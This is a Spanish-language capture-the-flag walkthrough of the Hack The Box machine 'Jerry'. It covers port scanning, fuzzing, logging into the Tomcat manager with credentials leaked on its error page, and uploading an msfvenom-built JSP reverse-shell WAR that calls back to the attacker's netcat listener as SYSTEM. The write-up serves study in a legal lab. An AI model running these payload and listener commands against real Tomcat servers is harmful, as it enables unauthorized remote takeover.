Jerry - Hack The Box

Esta es una máquina bastante sencilla realizada en Windows y en la cual vamos a usar el servicio Tomcat para poder ganar acceso, nos autenticaremos usando credenciales que nos muestra el servicio Tomcat al momento de fallar la autentiacación, observamos que se pueden subir archivos tipo .WAR a este servicio, por lo que vamos a usar un Payload en lugar de usar un Exploit para crear una Reverse Shell que nos conecte a la máquina al ejecutar este archivo malicioso, no será necesario escalar privilegios ya que una vez conectados seremos el usuario administrador y obtendremos las flags.
Herramientas utilizadas:
- ping
- nmap
- whatweb
- wfuzz
- msfvenom
- rlwrap
Índice
Recopilación de Información
Traza ICMP
ping -c 4 10.10.10.95
PING 10.10.10.95 (10.10.10.95) 56(84) bytes of data.
64 bytes from 10.10.10.95: icmp_seq=1 ttl=127 time=134 ms
64 bytes from 10.10.10.95: icmp_seq=2 ttl=127 time=137 ms
64 bytes from 10.10.10.95: icmp_seq=3 ttl=127 time=134 ms
64 bytes from 10.10.10.95: icmp_seq=4 ttl=127 time=133 ms
--- 10.10.10.95 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3008ms
rtt min/avg/max/mdev = 132.645/134.479/137.492/1.823 ms
Observamos que la máquina está conectada, además vemos el TTL y vemos que es una máquina Windows.
Escaneo de Puertos
Realizamos un escaneo de puertos para ver cuales están abiertos, una vez realizado haremos un escaneo de servicios. Vemos solamente un puerto abierto, que es el 8080, investigando un poco vemos que este puerto es usado para la web pero es necesario activar un proxy.
nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.10.95 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-15 12:30 CST
Initiating SYN Stealth Scan at 12:30
Scanning 10.10.10.95 [65535 ports]
Discovered open port 8080/tcp on 10.10.10.95
Increasing send delay for 10.10.10.95 from 0 to 5 due to 11 out of 14 dropped probes since last increase.
Completed SYN Stealth Scan at 12:30, 31.38s elapsed (65535 total ports)
Nmap scan report for 10.10.10.95
Host is up, received user-set (0.60s latency).
Scanned at 2023-01-15 12:30:17 CST for 31s
Not shown: 65534 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
8080/tcp open http-proxy syn-ack ttl 127
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 31.60 seconds
Raw packets sent: 131090 (5.768MB) | Rcvd: 14 (608B)
| Parámetros | Descripción |
|---|---|
| -p- | Para indicarle un escaneo en ciertos puertos. |
| –open | Para indicar que aplique el escaneo en los puertos abiertos. |
| -sS | Para indicar un TCP Syn Port Scan para que nos agilice el escaneo. |
| –min-rate | Para indicar una cantidad de envió de paquetes de datos no menor a la que indiquemos (en nuestro caso pedimos 5000). |
| -vvv | Para indicar un triple verbose, un verbose nos muestra lo que vaya obteniendo el escaneo. |
| -n | Para indicar que no se aplique resolución dns para agilizar el escaneo. |
| -Pn | Para indicar que se omita el descubrimiento de hosts. |
| -oG | Para indicar que el output se guarde en un fichero grepeable. Lo nombre allPorts. |
Escaneo de Servicios
Una vez encontrados los puertos, analizamos los servicios que operan en estos. En este caso solo se encontró 1 abierto, así que vamos a analizarlo:
nmap -sC -sV -p8080 10.10.10.95 -oN targeted
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-15 12:36 CST
Nmap scan report for 10.10.10.95
Host is up (0.13s latency).
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/7.0.88
|_http-server-header: Apache-Coyote/1.1
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.64 seconds
| Parámetros | Descripción |
|---|---|
| -sC | Para indicar un lanzamiento de scripts básicos de reconocimiento. |
| -sV | Para identificar los servicios/versión que están activos en los puertos que se analicen. |
| -p | Para indicar puertos específicos. |
| -oN | Para indicar que el output se guarde en un fichero. Lo llame targeted. |
Vemos que el servicio que opera es el Tomcat, además de ver que es una página web podemos analizarla también con la herramienta “whatweb” siendo que nos dará el mismo resultado pero con un poco más de información. OJO, en este caso hay que indicarle el puerto, esto se hace porque el puerto está ocupando proxy, si no fuera ese caso, solo se pondría la IP de la máquina y listo:
whatweb http://10.10.10.95:8080/
http://10.10.10.95:8080/ [200 OK] Apache, Country[RESERVED][ZZ], HTML5, HTTPServer[Apache-Coyote/1.1], IP[10.10.10.95], Title[Apache Tomcat/7.0.88]
Análisis de Vulnerabilidades
Investigación del Servicio
Bueno, pero ¿qué chuchas es el servicio Tomcat? pues vamos a investigarlo:
| Tomcat |
|---|
| Apache Tomcat (o, sencillamente, Tomcat) es un contenedor de servlets que se puede usar para compilar y ejecutar aplicaciones web realizadas en Java. Implementa y da soporte tanto a servlets como a páginas JSP (Java Server Pages) o Java Sockets. |
Entonces entendemos que usa Java para trabajar la aplicación web, podemos usar esto para encontrar el Exploit/payload indicado y acceder a la máquina. Pero antes vamos a analizar la página web.
Aplicando Fuzzing
Vamos a analizar que directorios contiene la página web, para esto, utilizaremos la herramienta wfuzz:
wfuzz -c --hc=404,400 -t 200 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.10.10.95:8080/FUZZ/
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.95:8080/FUZZ/
Total requests: 220560
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000090: 200 282 L 1494 W 19677 Ch "docs"
000000902: 200 32 L 152 W 1285 Ch "examples"
000004889: 302 0 L 0 W 0 Ch "manager"
000045240: 200 201 L 495 W 11398 Ch "http://10.10.10.95:8080//"
000047456: 200 0 L 0 W 0 Ch "aux"
Total time: 0
Processed Requests: 220560
Filtered Requests: 220541
Requests/sec.: 0
| Parámetros | Descripción |
|---|---|
| -c | Para ver el resultado en un formato colorido. |
| –hc | Para no mostrar un código de estado en los resultados. |
| -t | Para indicar la cantidad de hilos a usar. |
| -w | Para indicar el diccionario a usar en el fuzzing. |
Nos muestra 3 directorios, el que nos puede resultar más útil es el de manager, porque desde ahí podemos configurar y ver más información sobre la máquina y el servicio activo. Primero, vamos a entrar a la página por default.
Analizando Página Web
Una vez entramos usando la IP, vemos que nos manda a una página por default del servicio Tomcat:

La idea es que podamos acceder al directorio manager para obtener más información, podemos observar que hay 3 botones, entre ellos uno llamado manager, que cada vez que intentamos acceder nos pide un usuario y contraseña, no tenemos contraseñas así que vamos a investigar las contraseñas por defecto para entrar, pero de una vez te digo que no van a funcionar.
Al equivocarnos por meter el usuario y contraseña incorrectos, nos redirigira a una página web que nos menciona que no estamos autorizados para entrar, sin embargo, podemos ver que ahí viene un usuario y contraseña, siempre hay que probar de todo, así que vamos a utilizar estas credenciales para acceder.


Listo, hemos podido entrar.
Analizando un poco la página, ya como administrador vemos que podemos subir archivos tipo .war por lo que, podemos usar esto para buscar un payload malicioso que podamos usar, pues lo que podemos subir es una Reverse Shell y con eso obtenemos una Shell conectada, osease que lo que estamos haciendo es una BackDoor.
Explotación de Vulnerabilidades
Buscando y Configurando un Payload
Si bien antes usamos Searchsploit para buscar Exploits en la base de datos de Metasploit para usarlos, esta vez vamos a usar la herramienta msfvenom que nos ayuda a crear payloads maliciosos que podemos usar en cualquier lado, aquí le podemos indicar los mismos parámetros que en un Exploit del Metasploit Framework como el puerto y la IP de nosotros o de la víctima.
Ahora para buscar los Payloads debemos usar el siguiente comando, especificando que buscamos los tipos Java:
msfvenom -l payloads | grep java
java/jsp_shell_bind_tcp Listen for a connection and spawn a command shell
java/jsp_shell_reverse_tcp Connect back to attacker and spawn a command shell
java/meterpreter/bind_tcp Run a meterpreter server in Java. Listen for a connection
java/meterpreter/reverse_http Run a meterpreter server in Java. Tunnel communication over HTTP
java/meterpreter/reverse_https Run a meterpreter server in Java. Tunnel communication over HTTPS
java/meterpreter/reverse_tcp Run a meterpreter server in Java. Connect back stager
java/shell/bind_tcp Spawn a piped command shell (cmd.exe on Windows, /bin/sh everywhere else). Listen for a connection
java/shell/reverse_tcp Spawn a piped command shell (cmd.exe on Windows, /bin/sh everywhere else). Connect back stager
java/shell_reverse_tcp Connect back to attacker and spawn a command shel
Vamos a ocupar este Payload: java/jsp_shell_reverse_tcp que como su descripción nos dice, se va a conectar de la máquina victima hacia nosotros spawneando una Shell. Para usar el Exploit solamente debemos indicarle 3 cosillas:
- Nuestra IP con LHOST
- Un puerto con RHOST
- Que se guarde en archivo tipo war con -f war
Y ya solamente lo podemos guardar con un nombre en específico, yo lo llame shell.war:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=Tu_IP LPORT=443 -f war -o shell.war
Payload size: 1096 bytes
Final size of war file: 1096 bytes
Saved as: shell.war
Con esto ya nos creó un archivo .war que es lo que admite la aplicación web, ahora debemos subirlo con la opción browser:

Lo seleccionamos y ya lo subimos, ahí mismo observamos que el archivo es tipo .war.

Accediendo a la Máquina
Una vez subido el archivo que creamos con el Payload, que es una Reverse Shell, ya solamente debemos alzar una netcat y activar el Payload:
rlwrap nc -nlvp 443
listening on [any] 443 ...
Le damos click al archivo .war:

¡Y listo! Ya estamos dentro, directamente somos Root:
rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [Tu_IP] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>
C:\apache-tomcat-7.0.88>whoami
nt authority\system
Y ya solamente es buscar las flags, que normalmente siempre están alojadas en la carpeta usuarios, dentro del escritorio del usuario y del administrados:
:\apache-tomcat-7.0.88>cd C:\
cd C:\
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0834-6C04
Directory of C:\
06/19/2018 03:07 AM <DIR> apache-tomcat-7.0.88
08/22/2013 05:52 PM <DIR> PerfLogs
06/19/2018 05:42 PM <DIR> Program Files
06/19/2018 05:42 PM <DIR> Program Files (x86)
06/18/2018 10:31 PM <DIR> Users
01/21/2022 08:53 PM <DIR> Windows
0 File(s) 0 bytes
6 Dir(s) 2,418,688,000 bytes free
C:\>cd Users
cd Users
C:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0834-6C04
Directory of C:\Users
06/18/2018 10:31 PM <DIR> .
06/18/2018 10:31 PM <DIR> ..
06/18/2018 10:31 PM <DIR> Administrator
08/22/2013 05:39 PM <DIR> Public
0 File(s) 0 bytes
4 Dir(s) 2,418,688,000 bytes free
C:\Users>cd Administrator
cd Administrator
Directory of C:\Users\Administrator\Desktop
06/19/2018 06:09 AM <DIR> .
06/19/2018 06:09 AM <DIR> ..
06/19/2018 06:09 AM <DIR> flags
0 File(s) 0 bytes
3 Dir(s) 2,418,688,000 bytes free
Una vez en el usuario administrador, vemos que hay un directorio que dice flags y ahí estará lo que buscamos:
C:\Users\Administrator\Desktop>cd flags
cd flags
C:\Users\Administrator\Desktop\flags>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0834-6C04
Directory of C:\Users\Administrator\Desktop\flags
06/19/2018 06:09 AM <DIR> .
06/19/2018 06:09 AM <DIR> ..
06/19/2018 06:11 AM 88 2 for the price of 1.txt
1 File(s) 88 bytes
C:\Users\Administrator\Desktop\flags>type "2 for the price of 1.txt"
type "2 for the price of 1.txt"
De esta forma, no es necesario ya escalar privilegios, pues ya somos administradores y tampoco es necesario usar Metasploit Framework, aunque podrias probarlo.
Links de Investigación
- https://tomcat.apache.org/tomcat-7.0-doc/html-manager-howto.html
- https://infinitelogins.com/2020/01/25/msfvenom-reverse-shell-payload-cheatsheet/
